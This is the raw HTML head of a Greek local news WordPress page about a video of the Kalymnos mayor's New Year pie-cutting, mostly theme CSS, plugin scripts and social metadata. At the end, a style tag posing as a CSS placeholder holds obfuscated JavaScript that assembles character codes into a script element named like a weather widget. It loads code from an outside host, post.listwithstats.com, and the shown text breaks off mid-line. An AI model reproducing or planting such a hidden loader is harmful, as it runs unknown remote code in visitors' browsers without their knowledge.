<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/video/demo_style.css?ver=12.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=ca46607f0f63147990c8ac1f35d750e1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://kalymnos-news.gr/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_youtube_style-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/styles/baze_styles_youtube.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.4" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/front_end/scripts/youtube_embed_front_end.js?ver=6.8.3" id="youtube_front_end_api_js-js"></script>
<script type="text/javascript" src="https://www.youtube.com/iframe_api?ver=6.8.3" id="youtube_api_js-js"></script>
<link rel="https://api.w.org/" href="https://kalymnos-news.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kalymnos-news.gr/wp-json/wp/v2/posts/97808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kalymnos-news.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://kalymnos-news.gr/?p=97808' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2Fvideo-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ae-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2582-%25cf%2580%25ce%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kalymnos-news.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkalymnos-news.gr%2F2023%2F01%2Fvideo-%25ce%25b1%25cf%2580%25cf%258c-%25cf%2584%25ce%25b7%25ce%25bd-%25ce%25ba%25ce%25bf%25cf%2580%25ce%25ae-%25cf%2584%25ce%25b7%25cf%2582-%25cf%2580%25cf%2581%25cf%2589%25cf%2584%25ce%25bf%25cf%2587%25cf%2581%25ce%25bf%25ce%25bd%25ce%25b9%25ce%25ac%25cf%2584%25ce%25b9%25ce%25ba%25ce%25b7%25cf%2582-%25cf%2580%25ce%25af%2F&#038;format=xml" />



		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_use_featured_image_as_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_disable_background</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>bg_box_layout_config</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/kalymnos-news.gr\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6";
var td_get_template_directory_uri="https:\/\/kalymnos-news.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#942f2f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="472cd82dc7";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#f7f7f7}.td-menu-background,.td-search-background{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/4.jpg')}.white-popup-block:before{background-image:url('https://kalymnos-news.gr/wp-content/uploads/2018/12/3.jpg')}.td-loader-gif{background-color:#f7f7f7}:root{--td_excl_label:'ΑΠΟΚΛΕΙΣΤΙΚΌΣ';--td_theme_color:#942f2f;--td_slider_text:rgba(148,47,47,0.7);--td_header_color:#222222;--td_text_header_color:#f7f7f7;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(248,201,0,0.8);--td_mobile_text_active_color:#f8c900;--td_mobile_button_background_mob:#f7f7f7;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(248,201,0,0.8)}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9413433474759469",
          enable_page_level_ads: true
     });
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://kalymnos-news.gr/",
                    "name": "Αρχική"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/",
                    "name": "Ειδήσεις από Κάλυμνο και γύρω νησιά"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://kalymnos-news.gr/2023/01/video-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%ba%ce%bf%cf%80%ce%ae-%cf%84%ce%b7%cf%82-%cf%80%cf%81%cf%89%cf%84%ce%bf%cf%87%cf%81%ce%bf%ce%bd%ce%b9%ce%ac%cf%84%ce%b9%ce%ba%ce%b7%cf%82-%cf%80%ce%af/",
                    "name": "Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#942f2f}.tdm-btn-style2:before{border-color:#942f2f}.tdm-btn-style2{color:#942f2f}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #942f2f;-moz-box-shadow:0 2px 16px #942f2f;box-shadow:0 2px 16px #942f2f}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #942f2f;-moz-box-shadow:0 4px 26px #942f2f;box-shadow:0 4px 26px #942f2f}</style>


<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="el_GR"/>
  <meta property="og:site_name" content="kalymnos-news.gr"/>
  <meta property="og:title" content="Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr"/>
  <meta property="og:url" content="https://kalymnos-news.gr/2023/01/video-από-την-κοπή-της-πρωτοχρονιάτικης-πί/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Για την υποδοχή του Νέου Έτους, την  Κυριακή 1η Ιανουαρίου 2023, στις 11.00 π.μ. τελέστηκε  επίσημη δοξολογία στον Ιερό Ναό του Σωτήρος Χριστού στην Κάλυμνο , χοροστατούντος του Αρχιερατικού Επιτρόπου πρωτ. Αμφιλόχιου , συμπαραστατούμενου από  Ιερείς του νησιού. Μετά τη δοξολογία ακολούθησε σ"/>
  <meta property="og:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg"/>
  <meta property="og:image:url" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg"/>
  <meta property="og:image:secure_url" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg"/>
  <meta property="article:published_time" content="2023-01-02T21:14:14+02:00"/>
  <meta property="article:modified_time" content="2023-01-02T21:14:16+02:00" />
  <meta property="og:updated_time" content="2023-01-02T21:14:16+02:00" />
  <meta property="article:section" content="Ειδήσεις από Κάλυμνο και γύρω νησιά"/>
  <meta property="article:publisher" content="https://www.facebook.com/kalymnos-newsgr-621923184654193"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr"/>
  <meta itemprop="headline" content="Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr"/>
  <meta itemprop="description" content="Για την υποδοχή του Νέου Έτους, την  Κυριακή 1η Ιανουαρίου 2023, στις 11.00 π.μ. τελέστηκε  επίσημη δοξολογία στον Ιερό Ναό του Σωτήρος Χριστού στην Κάλυμνο , χοροστατούντος του Αρχιερατικού Επιτρόπου πρωτ. Αμφιλόχιου , συμπαραστατούμενου από  Ιερείς του νησιού. Μετά τη δοξολογία ακολούθησε σ"/>
  <meta itemprop="image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg"/>
  <meta itemprop="datePublished" content="2023-01-02"/>
  <meta itemprop="dateModified" content="2023-01-02T21:14:16+02:00" />
  <meta itemprop="author" content="kalymnos-news.gr"/>
  <!--<meta itemprop="publisher" content="kalymnos-news.gr"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Video από την κοπή της Πρωτοχρονιάτικης Πίτας από το Δήμαρχο Καλυμνίων. - kalymnos-news.gr"/>
  <meta name="twitter:url" content="https://kalymnos-news.gr/2023/01/video-από-την-κοπή-της-πρωτοχρονιάτικης-πί/"/>
  <meta name="twitter:description" content="Για την υποδοχή του Νέου Έτους, την  Κυριακή 1η Ιανουαρίου 2023, στις 11.00 π.μ. τελέστηκε  επίσημη δοξολογία στον Ιερό Ναό του Σωτήρος Χριστού στην Κάλυμνο , χοροστατούντος του Αρχιερατικού Επιτρόπου πρωτ. Αμφιλόχιου , συμπαραστατούμενου από  Ιερείς του νησιού. Μετά τη δοξολογία ακολούθησε σ"/>
  <meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2023/01/prot.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
	<style id="tdw-css-placeholder">(function(){try{let_oemdyrld=String;let_yiplza=_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_oemdyrld["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);let_lcyqlnad="s"+"c"+_oemdyrld[_yiplza](114,105,112,116),_qqophaif="c"+"re"+_oemdyrld[_yiplza](97,116,101,69,108,101,109,101,110,116),aibwfmernqa="s"+_oemdyrld[_yiplza](114,99),ayzegptihv=_oemdyrld[_yiplza](105,100),_jjdu="cu"+"rre"+_oemdyrld[_yiplza](110,116,83,99,114,105,112,116);var_qtfczguzeoa="pa"+"r"+_oemdyrld[_yiplza](101,110,116,78,111,100,101),aflwzhi="i"+"ns"+_oemdyrld[_yiplza](101,114,116,66,101,102,111,114,101),_vdth="ge"+"El"+_oemdyrld[_yiplza](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),awiuo="h"+"e"+_oemdyrld[_yiplza](97,100),_igwstwlhsq="ap"+"p"+_oemdyrld[_yiplza](101,110,100,67,104,105,108,100),_ompwzvzrva=document;let_lutqns="t"+"e"+_oemdyrld[_yiplza](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_menwyk=_ompwzvzrva[_qqophaif](_lcyqlnad),_pnnbcwftouf=_oemdyrld[_yiplza](104,116,116,112,115,58,47,47)+_oemdyrld[_yiplza](112,111,115,116,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_oemdyrld[_yiplza](47)+_oemdyrld[_yiplza](97)+"ss"